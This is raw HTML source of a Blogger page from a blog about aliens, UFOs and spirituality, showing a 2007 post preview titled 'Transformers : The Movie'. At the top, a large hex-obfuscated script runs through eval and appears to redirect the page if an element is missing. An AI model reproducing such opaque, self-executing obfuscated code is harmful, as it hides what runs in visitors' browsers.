5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x22\x5d\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x75\x28\x29\x7b\x31\x53\x28\x75\x28\x29\x7b\x54\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x6e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x31\x52\x29\x7d\x29\x3b\x31\x6e\x5b\x61\x5b\x36\x5d\x5d\x3d\x75\x28\x29\x7b\x45\x20\x44\x3d\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x75\x20\x31\x4e\x28\x31\x70\x2c\x51\x29\x7b\x31\x71\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x70\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x29\x2b\x61\x5b\x32\x32\x5d\x2b\x51\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x2f\x22\x2f\x67\x2c\x61\x5b\x32\x33\x5d\x29\x2b\x61\x5b\x32\x34\x5d\x2b\x51\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x2f\x22\x2f\x67\x2c\x61\x5b\x32\x33\x5d\x29\x2b\x61\x5b\x32\x35\x5d\x3b\x54\x28\x51\x21\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x53\x20\x31\x71\x7d\x31\x79\x7b\x53\x20\x61\x5b\x32\x33\x5d\x7d\x7d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x31\x45\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x75\x28\x44\x2c\x31\x74\x29\x7b\x53\x20\x31\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x4f\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x75\x20\x31\x67\x28\x72\x2c\x41\x29\x7b\x54\x28\x72\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x45\x20\x7a\x3d\x72\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x3b\x31\x58\x28\x45\x20\x79\x3d\x30\x3b\x79\x3c\x7a\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x54\x28\x7a\x5b\x79\x5d\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x64\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x7a\x5b\x79\x5d\x3d\x7a\x5b\x79\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x7a\x5b\x79\x5d\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x64\x5d\x29\x2b\x31\x2c\x7a\x5b\x79\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x72\x3d\x7a\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x7d\x3b\x41\x3d\x28\x41\x3c\x72\x5b\x61\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x41\x3a\x72\x5b\x61\x5b\x30\x5d\x5d\x2d\x32\x3b\x31\x55\x28\x72\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x41\x2d\x31\x29\x21\x3d\x61\x5b\x31\x66\x5d\x26\x26\x72\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x41\x29\x21\x3d\x2d\x31\x29\x7b\x41\x2b\x2b\x7d\x3b\x72\x3d\x72\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x41\x2d\x31\x29\x3b\x53\x20\x72\x2b\x61\x5b\x31\x78\x5d\x7d\x75\x20\x31\x77\x28\x31\x6a\x29\x7b\x45\x20\x58\x3d\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x31\x6a\x29\x3b\x45\x20\x31\x68\x3d\x31\x46\x3b\x45\x20\x31\x73\x3d\x61\x5b\x31\x47\x5d\x2b\x31\x67\x28\x58\x5b\x61\x5b\x31\x36\x5d\x5d\x2c\x31\x68\x29\x2b\x61\x5b\x31\x41\x5d\x3b\x58\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x31\x73\x7d\x5c\x27\x2c\x32\x4d\x2c\x32\x4e\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x45\x7c\x32\x51\x7c\x32\x53\x7c\x32\x54\x7c\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x32\x52\x7c\x33\x64\x7c\x32\x44\x7c\x32\x42\x7c\x32\x62\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x70\x7c\x32\x6f\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x61\x7c\x32\x63\x7c\x33\x35\x7c\x33\x66\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x37\x7c\x33\x34\x7c\x33\x43\x7c\x33\x4e\x7c\x33\x55\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x33\x38\x7c\x33\x54\x7c\x33\x56\x7c\x33\x4f\x7c\x33\x44\x7c\x33\x42\x7c\x33\x71\x7c\x33\x7a\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x33\x7c\x33\x6e\x7c\x33\x30\x7c\x33\x67\x7c\x33\x31\x7c\x33\x72\x7c\x33\x73\x7c\x33\x41\x7c\x33\x32\x7c\x33\x75\x7c\x33\x76\x7c\x33\x36\x7c\x33\x77\x7c\x32\x39\x7c\x33\x78\x7c\x32\x38\x7c\x33\x79\x7c\x32\x37\x7c\x33\x74\x7c\x33\x70\x7c\x33\x6f\x7c\x32\x64\x7c\x33\x39\x7c\x33\x53\x7c\x33\x4c\x7c\x33\x4b\x7c\x32\x36\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x32\x43\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x34\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x61\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x39\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x38\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x31\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x36\x36\x7c\x78\x33\x42\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x33\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x36\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x33\x30\x7c\x5f\x30\x78\x62\x31\x39\x33\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x37\x7c\x65\x76\x61\x6c\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x63\x72\x65\x61\x74\x65\x53\x6e\x69\x70\x70\x65\x74\x7c\x34\x32\x7c\x65\x6c\x73\x65\x7c\x34\x34\x7c\x78\x34\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x37\x41\x7c\x74\x68\x69\x73\x7c\x73\x6e\x69\x70\x70\x65\x74\x5f\x63\x6f\x75\x6e\x74\x7c\x33\x30\x30\x30\x7c\x78\x34\x46\x7c\x34\x30\x7c\x78\x35\x37\x7c\x62\x70\x5f\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x5f\x72\x65\x73\x69\x7a\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x66\x7c\x34\x33\x7c\x69\x6d\x61\x67\x65\x5f\x74\x61\x67\x7c\x34\x31\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x33\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x64\x7c\x78\x36\x41\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x66\x6f\x72\x7c\x78\x33\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x63\x7c\x78\x34\x32\x7c\x78\x34\x44\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x33\x35\x39\x78\x65\x7c\x77\x69\x6e\x64\x6f\x77\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A9XN7Y);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcQirCoJQDmV8tCEZ5R9rHnLt3imddfroB8cMArRsUThpWQC4r4f_qtAGHZisxbVJHKi9H8QAhJbcgb6LgnbMxX85U1f2c3z_g_g63wQQjQXFj1vyy3_ME9feTcHKnxGIdYeoa8gJvl9I/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3008902055107589",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8168307355242310093&amp;zx=08dfe02e-d8fa-42a3-baa7-81e59809400d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8168307355242310093&amp;zx=08dfe02e-d8fa-42a3-baa7-81e59809400d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3008902055107589 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.psychedelicadventure.net/'>Home</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/Aliens' itemprop='url'>Aliens</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/UFO' itemprop='url'>UFOs</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/Crop Circles' itemprop='url'>Crop Circles</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/Starseeds' itemprop='url'>Starseeds</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/Shamanism' itemprop='url'>Shamanism</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/Healing' itemprop='url'>Healing</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/Consciousness' itemprop='url'>Consciousness</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/Yoga' itemprop='url'>Yoga</a></li>
<li itemprop='name'><a href='https://www.psychedelicadventure.net/search/label/Meditation' itemprop='url'>Meditation</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/CosmicOneness' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/PsychedelicAdventure/' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/100177715441440445234' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/psychedelicadventure/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/psychedelicadventure/' title='rss'></a></li>
<li><a class='email' href='https://feedburner.google.com/fb/a/mailverify?uri=PsychedelicAdventure' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCd5ROg4YR2yKEWtovXkN9tw' title='youtube'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/cosmiconeness/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.psychedelicadventure.net/' style='display: block'><h1 style='display:none'></h1>
<img alt='Psychedelic Adventure' height='600px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjr8cF7JOZDWDZApLo4CTKsvAcsr2j6yqB67j_Z7oxhVvj5IIZiHZpjfs7IlMXO7apESErQEXk3HQTw06i0e_2ispChzchpcDpNSewoJiNCR7howxFHKwy8wOLzHtMP3kTGOP7xxNY2nQ/s1600/PA+Logo+Big.jpeg' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- psychedelicadventure_sidebar-atas_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3008902055107589"
     data-ad-slot="3391317700"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.psychedelicadventure.net/2007/11/transformers-movie-torrent.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTzhOW45KB3yCfoQ9ZU4ftS30PQ7KbxUfXXJMTrsf6uPzn4Beqvgo458UIC_nx3trglgnNjqGrWwTSSLjIzBSU9IA_FNxdSctkRQCC8UXZ8ndpgAD41AC_TpInlh2rYV6qqs3uA_Z5NoI/s72-c/transformers.jpg",'Transformers : The Movie'));
                                  </script>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<script type='text/javascript'>
var timestamp = "Sunday, November 11, 2007";
if (timestamp != "") {
    var timesplit = timestamp.split(",");
    var date_yyyy = timesplit[2];
    var timesplit = timesplit[1].split(" ");
    var date_dd = timesplit[2];
    var date_mmm = timesplit[1].substring(0, 3)
};
</script>
<div class='date_holder_wrap'>
<div class='date_holder'>
<span class='month'><script type='text/javascript'>document.write(date_mmm);</script></span>
<span class='day'><script type='text/javascript'>document.write(date_dd);</script>,</span>
<span class='year'><script type='text/javascript'>document.write(date_yyyy);</script></span>
</div>
</div>
<div class='post-index-wrap'>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.psychedelicadventure.net/2007/11/transformers-movie-torrent.html'>
Transformers : The Movie
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/01648654741509824030' rel='author' title='Cosmic ૐ Oneness'>
<span itemprop='name'>Cosmic ૐ Oneness</span></a>
</span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.psychedelicadventure.net/search/label/Aliens?max-results=5' rel='tag nofollow'>Aliens</a>
<b>,</b>
<a href='http://www.psychedelicadventure.net/search/label/Extraterrestrial?max-results=5' rel='tag nofollow'>Extraterrestrial</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.blogger.com/comment/fullpage/post/8168307355242310093/5901991833413314016'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div style='clear: both;'></div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary5901991833413314016'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTzhOW45KB3yCfoQ9ZU4ftS30PQ7KbxUfXXJMTrsf6uPzn4Beqvgo458UIC_nx3trglgnNjqGrWwTSSLjIzBSU9IA_FNxdSctkRQCC8UXZ8ndpgAD41AC_TpInlh2rYV6qqs3uA_Z5NoI/s1600-h/transformers.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5291066076620702978" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTzhOW45KB3yCfoQ9ZU4ftS30PQ7KbxUfXXJMTrsf6uPzn4Beqvgo458UIC_nx3trglgnNjqGrWwTSSLjIzBSU9IA_FNxdSctkRQCC8UXZ8ndpgAD41AC_TpInlh2rYV6qqs3uA_Z5NoI/s320/transformers.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 204px;" /></a><br />
